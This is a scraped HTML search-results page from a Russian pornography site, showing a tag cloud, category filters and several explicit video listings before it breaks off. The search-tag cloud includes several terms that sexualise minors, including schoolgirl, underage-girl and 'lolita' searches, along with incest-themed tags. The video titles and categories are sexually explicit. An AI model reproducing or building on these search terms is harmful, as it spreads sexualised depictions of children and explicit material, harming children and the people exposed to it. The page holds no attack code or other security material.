

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/search/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F-%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0-brazzers/
body_size: 15729
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Результаты поиска по русская озвучка brazzers</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768968357" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/search/русская-озвучка-brazzers/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/search/русская-озвучка-brazzers/"/>
    <meta property="og:url" content="https://pornoreka.tv/search/русская-озвучка-brazzers/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value="русская озвучка brazzers"/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
				<div class="box search-cloud">
								<a href="https://pornoreka.tv/search/brazzers-film/" style="font-size: 12px;">brazzers film</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/порно-инцест-с-разговорами-во-время-секса-русская-озвучка/" style="font-size: 16px;">порно инцест с разговорами во время секса русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-от-лысого-из-brazzers/" style="font-size: 14px;">русский перевод от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-с-русским-матом/" style="font-size: 16px;">brazzers с русским матом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers/" style="font-size: 12px;">brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/корейский-эротический-фильм-русская-озвучка/" style="font-size: 16px;">корейский эротический фильм русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мачеха-и-пасынок-русский-перевод-от-лысого-из-brazzers/" style="font-size: 14px;">мачеха и пасынок русский перевод от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мачеха-сосет-лучше-—-русский-перевод-от-лысого-из-brazzers/" style="font-size: 16px;">мачеха сосет лучше — русский перевод от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-школьница-в-жопу-с-разговорами-и-матом/" style="font-size: 15px;">русская школьница в жопу с разговорами и матом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-русская-озвучка-milf/" style="font-size: 13px;">brazzers русская озвучка milf</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-от-лысого-из-brazzers-измена/" style="font-size: 14px;">русский перевод от лысого из brazzers измена</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-жмж-от-лысого-из-brazzers/" style="font-size: 14px;">русский перевод жмж от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-девственница-вошла-в-азарт-после-срыва-целки-часть-2/" style="font-size: 16px;">русская девственница вошла в азарт после срыва целки часть 2</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-пьяная-групповая-студенческая-секс-оргия/" style="font-size: 16px;">русская пьяная групповая студенческая секс оргия</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мачеха-и-сын-сексуальные-порно-русское-озвучка/" style="font-size: 15px;">мачеха и сын сексуальные порно русское озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-mommy/" style="font-size: 12px;">brazzers mommy</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-brazzers/" style="font-size: 13px;">русский перевод brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-малолетка-просит-выебать-её-в-жопу-с-матом/" style="font-size: 15px;">русская малолетка просит выебать её в жопу с матом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-мачеха-русская-озвучка/" style="font-size: 13px;">brazzers мачеха русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/мачеха-русская-озвучка/" style="font-size: 13px;">мачеха русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/бабушка-русский-перевод-от-лысого-из-brazzers/" style="font-size: 14px;">бабушка русский перевод от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-озвучка/" style="font-size: 13px;">русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-ночь-фильмы-бесплатно-скачать-бесплатно/" style="font-size: 15px;">русская ночь фильмы бесплатно скачать бесплатно</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-лолита/" style="font-size: 13px;">русская лолита</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-на-русском/" style="font-size: 12px;">brazzers на русском</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-русская-озвучка/" style="font-size: 13px;">brazzers русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/грязные-трусики-русская/" style="font-size: 14px;">грязные трусики русская</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-от-лысого-из-brazzers-инцест/" style="font-size: 14px;">русский перевод от лысого из brazzers инцест</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-kino/" style="font-size: 12px;">brazzers kino</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-просит-трахнуть-в-жопу-с-разговорами/" style="font-size: 15px;">русская просит трахнуть в жопу с разговорами</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-озвучка-секс-давай-ишо-да-конечно-меня-я/" style="font-size: 16px;">русский озвучка секс давай ишо да конечно меня я</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/анальный-секс-русский-перевод-от-лысого-из-brazzers/" style="font-size: 16px;">анальный секс русский перевод от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/queen-of-thrones:-a-brazzers-xxx-parody/" style="font-size: 12px;">queen of thrones: a brazzers xxx parody</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/заставила-лизать-русская-озвучка/" style="font-size: 13px;">заставила лизать русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-от-лысого-из-brazzers-отец-и-дочь/" style="font-size: 15px;">русский перевод от лысого из brazzers отец и дочь</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-зрелая-большая-жопа-русская-озвучка/" style="font-size: 15px;">brazzers зрелая большая жопа русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/обмен-мамками-—-русский-перевод-от-лысого-из-brazzers/" style="font-size: 14px;">обмен мамками — русский перевод от лысого из brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/пасынок-т******-мачеху-и-её-подругу-русская/" style="font-size: 14px;">пасынок т****** мачеху и её подругу русская</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русский-перевод-от-лысого-из-brazzers-kendra-lust/" style="font-size: 14px;">русский перевод от лысого из brazzers kendra lust</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/anal-moms-brazzers/" style="font-size: 12px;">anal moms brazzers</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-мамка/" style="font-size: 13px;">русская мамка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brazzers-film-mama/" style="font-size: 12px;">brazzers film mama</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/зрелая-русская-красивая-кончает-с-диалогами/" style="font-size: 16px;">зрелая русская красивая кончает с диалогами</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/порно-мачеха-русская-озвучка/" style="font-size: 15px;">порно мачеха русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/anal-moms-brazzers-с-русским-переводом/" style="font-size: 16px;">anal moms brazzers с русским переводом</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская/" style="font-size: 12px;">русская</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-мама/" style="font-size: 13px;">русская мама</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/русская-красотка-кристина/" style="font-size: 15px;">русская красотка кристина</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/озвучка/" style="font-size: 12px;">озвучка</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/еби-меня-в-жопу-как-грязную-шлюху-русская-озвучка/" style="font-size: 15px;">еби меня в жопу как грязную шлюху русская озвучка</a>
			&nbsp;&nbsp;&nbsp;
			</div>

		<div class="main-content">
					<div class="sidebar">
				<div class="headline">
					<h2>Настройки поиска</h2>
				</div>
				<div class="filter" data-search-filter-ids="list_videos_videos_list_search_result,list_albums_albums_list_search_result">
											<label class="group">Поиск текста</label>
						<ul>
							<li>
								<input type="hidden" name="q" value=""/>
								<input id="search_string_filter" type="checkbox" name="q" value="русская-озвучка-brazzers" checked/>
								<label for="search_string_filter">русская озвучка brazzers</label>
							</li>
						</ul>
																<label class="group">Поиск в категориях</label>
<ul>
			<li>
			<input id="category_filter_16" type="checkbox" name="category_ids[]" value="16"/>
			<label for="category_filter_16">Азиатки</label>
		</li>
			<li>
			<input id="category_filter_1" type="checkbox" name="category_ids[]" value="1"/>
			<label for="category_filter_1">Анал и Анальный секс</label>
		</li>
			<li>
			<input id="category_filter_14" type="checkbox" name="category_ids[]" value="14"/>
			<label for="category_filter_14">БДСМ, доминирование, Садо Мазо</label>
		</li>
			<li>
			<input id="category_filter_9" type="checkbox" name="category_ids[]" value="9"/>
			<label for="category_filter_9">Большие толстые члены</label>
		</li>
			<li>
			<input id="category_filter_31" type="checkbox" name="category_ids[]" value="31"/>
			<label for="category_filter_31">Виртуальное порно VR 360</label>
		</li>
			<li>
			<input id="category_filter_7" type="checkbox" name="category_ids[]" value="7"/>
			<label for="category_filter_7">Групповое порно, свингеры</label>
		</li>
			<li>
			<input id="category_filter_4" type="checkbox" name="category_ids[]" value="4"/>
			<label for="category_filter_4">Домашнее порно видео</label>
		</li>
			<li>
			<input id="category_filter_30" type="checkbox" name="category_ids[]" value="30"/>
			<label for="category_filter_30">Классика, любовь, поцелуи, эротика</label>
		</li>
			<li>
			<input id="category_filter_32" type="checkbox" name="category_ids[]" value="32"/>
			<label for="category_filter_32">Куколд порно, измена, рогоносцы</label>
		</li>
			<li>
			<input id="category_filter_28" type="checkbox" name="category_ids[]" value="28"/>
			<label for="category_filter_28">Межрассовое Порно</label>
		</li>
			<li>
			<input id="category_filter_18" type="checkbox" name="category_ids[]" value="18"/>
			<label for="category_filter_18">Минет, ручная работа</label>
		</li>
			<li>
			<input id="category_filter_11" type="checkbox" name="category_ids[]" value="11"/>
			<label for="category_filter_11">Орал, анилингус, куннилингус</label>
		</li>
			<li>
			<input id="category_filter_29" type="checkbox" name="category_ids[]" value="29"/>
			<label for="category_filter_29">Полнометражные порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_2" type="checkbox" name="category_ids[]" value="2"/>
			<label for="category_filter_2">Порно знаменитостей</label>
		</li>
			<li>
			<input id="category_filter_6" type="checkbox" name="category_ids[]" value="6"/>
			<label for="category_filter_6">Порно молодых</label>
		</li>
			<li>
			<input id="category_filter_19" type="checkbox" name="category_ids[]" value="19"/>
			<label for="category_filter_19">Порно пародии</label>
		</li>
			<li>
			<input id="category_filter_33" type="checkbox" name="category_ids[]" value="33"/>
			<label for="category_filter_33">Порно с переводом</label>
		</li>
			<li>
			<input id="category_filter_35" type="checkbox" name="category_ids[]" value="35"/>
			<label for="category_filter_35">Порно Ужасы</label>
		</li>
			<li>
			<input id="category_filter_15" type="checkbox" name="category_ids[]" value="15"/>
			<label for="category_filter_15">Публичное порно</label>
		</li>
			<li>
			<input id="category_filter_36" type="checkbox" name="category_ids[]" value="36"/>
			<label for="category_filter_36">Русские порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_10" type="checkbox" name="category_ids[]" value="10"/>
			<label for="category_filter_10">Русское порно</label>
		</li>
			<li>
			<input id="category_filter_12" type="checkbox" name="category_ids[]" value="12"/>
			<label for="category_filter_12">Секс игрушки</label>
		</li>
			<li>
			<input id="category_filter_21" type="checkbox" name="category_ids[]" value="21"/>
			<label for="category_filter_21">Секс машины</label>
		</li>
			<li>
			<input id="category_filter_5" type="checkbox" name="category_ids[]" value="5"/>
			<label for="category_filter_5">Сексуальные девушки</label>
		</li>
			<li>
			<input id="category_filter_23" type="checkbox" name="category_ids[]" value="23"/>
			<label for="category_filter_23">Скрытая камера</label>
		</li>
			<li>
			<input id="category_filter_27" type="checkbox" name="category_ids[]" value="27"/>
			<label for="category_filter_27">Соло, стриптиз, мастурбация</label>
		</li>
			<li>
			<input id="category_filter_22" type="checkbox" name="category_ids[]" value="22"/>
			<label for="category_filter_22">Сперма, сквиртинг</label>
		</li>
			<li>
			<input id="category_filter_17" type="checkbox" name="category_ids[]" value="17"/>
			<label for="category_filter_17">Старушки, порно со зрелыми</label>
		</li>
			<li>
			<input id="category_filter_26" type="checkbox" name="category_ids[]" value="26"/>
			<label for="category_filter_26">Толстушки, порно с толстыми</label>
		</li>
			<li>
			<input id="category_filter_8" type="checkbox" name="category_ids[]" value="8"/>
			<label for="category_filter_8">Фистинг, инсершн, страпон</label>
		</li>
			<li>
			<input id="category_filter_25" type="checkbox" name="category_ids[]" value="25"/>
			<label for="category_filter_25">Худые, порно с худыми</label>
		</li>
			<li>
			<input id="category_filter_34" type="checkbox" name="category_ids[]" value="34"/>
			<label for="category_filter_34">Эротические фильмы</label>
		</li>
	</ul>
	<input type="hidden" name="category_ids[]" value="all"/>

									</div>
			</div>
				<div class="main-container">
			<div id="list_videos_videos_list_search_result">
		
	
				
	
	
					<div class="headline">
		<h1>			Поиск видео по запросу: русская озвучка brazzers		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_videos_videos_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_videos_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5300/brazzers-video-krasivaya-popka-trahnuta-v-anal/" title="Brazzers видео: Красивая попка трахнута в анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5300/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5300/650x366/7.jpg" alt="Brazzers видео: Красивая попка трахнута в анал"  data-preview="https://pornoreka.tv/get_file/1/3b5186b1718c8c1d7a9fca5bae0ba6a7/5000/5300/5300.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5300" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5300" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Brazzers видео: Красивая попка трахнута в анал
															</strong>
							<div class="wrap">
								<div class="duration">7:00</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">148K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/875/luchshee-ot-brazzers-schastlivogo-hellouina-pornofilm/" title="Лучшее от Brazzers: Счастливого Хэллоуина, порнофильм" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/875/426x240/38.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/875/650x366/38.jpg" alt="Лучшее от Brazzers: Счастливого Хэллоуина, порнофильм"  data-preview="https://pornoreka.tv/get_file/1/dd049de1ad8c78537d571673453dfc34/0/875/875.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="875" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="875" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Лучшее от Brazzers: Счастливого Хэллоуина, порнофильм
															</strong>
							<div class="wrap">
								<div class="duration">1:02:57</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">362K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7385/pornofilm-gryaznye-namereniya-filthy-intentions-s-russkim-perevodom/" title="Грязные намерения (Filthy Intentions) с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7385/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7385/650x366/8.jpg" alt="Грязные намерения (Filthy Intentions) с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/d8689d5a7da9b9279486e85ea14f9c3b/7000/7385/7385.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7385" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7385" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Грязные намерения (Filthy Intentions) с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">2:32:18</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">1.7M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8577/seks-na-rabote-s-shikarnoy-nachalnicey-russkaya-ozvuchka/" title="Секс на работе с шикарной начальницей, русская озвучка" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8577/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8577/650x366/6.jpg" alt="Секс на работе с шикарной начальницей, русская озвучка"  data-preview="https://pornoreka.tv/get_file/1/5c011cd6b59ffabd7a21071384957c63/8000/8577/8577.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8577" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8577" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Секс на работе с шикарной начальницей, русская озвучка
															</strong>
							<div class="wrap">
								<div class="duration">39:47</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">69K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3970/golodnaya-lili-fillips-i-lysyy-iz-brazzers-djonni-sins/" title="Голодная Лили Филлипс и Лысый из Brazzers Джонни Синс" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3970/426x240/23.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3970/650x366/23.jpg" alt="Голодная Лили Филлипс и Лысый из Brazzers Джонни Синс"  data-preview="https://pornoreka.tv/get_file/1/3eb9a3ab0c4e07ddceb1c5153667ed1e/3000/3970/3970.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3970" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3970" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Голодная Лили Филлипс и Лысый из Brazzers Джонни Синс
															</strong>
							<div class="wrap">
								<div class="duration">1:01:53</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 месяцев назад</em></div>
								<div class="views">119K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7880/luchshee-iz-brazzers-festival-skvirta-porno-filmy/" title="Лучшее из Brazzers: фестиваль сквирта (порно фильмы)" >
							<div class="img">
